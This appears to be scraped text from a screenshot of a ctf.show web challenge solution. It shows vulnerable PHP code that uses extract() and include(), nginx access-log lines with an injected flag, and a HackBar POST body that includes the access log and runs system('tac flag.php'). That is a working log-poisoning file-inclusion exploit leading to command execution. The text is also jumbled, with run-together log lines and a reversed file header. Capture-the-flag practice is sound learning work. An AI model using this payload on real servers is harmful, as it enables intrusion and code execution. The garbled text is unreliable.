 #过滤字符
$key = $_SERVER['QUERY_STRING'];
if(preg_match('/\_| |\[|\]|\?/', $key)){
die("error");
}
$ctf = $_POST['ctf'];
extract($_GET);
if(class_exists($__CTFSHOW__)){
echo "class is exists!";
}
if($isVIP && strrpos($ctf, ":")===FALSE){
include($ctf);
}
172.12.129.208 - - [19/Nov/2024:09:06:45 +0000] "GET / HTTP/1.1" 200 5944 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - -
[19/Nov/2024:09:06:45 +0000] "GET /favicon.ico HTTP/1.1" 200 5944 "https://a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:06:55 +0000] "GET / HTTP/1.1" 200 5944 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208
- - [19/Nov/2024:09:06:55 +0000] "GET /favicon.ico HTTP/1.1" 200 5944 "https://a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:07:59 +0000] "GET / HTTP/1.1" 200 5944 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:07:59 +0000] "GET /favicon.ico HTTP/1.1" 200 5944 "https://a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:08:06 +0000] "GET / HTTP/1.1" 200 5944 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:08:06 +0000] "GET /favicon.ico HTTP/1.1" 200 5938 "https://a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [19/Nov/2024:09:09:08 +0000] "GET / HTTP/1.1" 200 5944 "https://ctf.show/" "$flag="ctfshow{97fa5794-b04a-4ca2-a83a-037e3f7da4c8}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show/?isVIP=true
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctf=/var/log/nginx/access.log&1=system("tac flag.php");
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromium";v="131"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1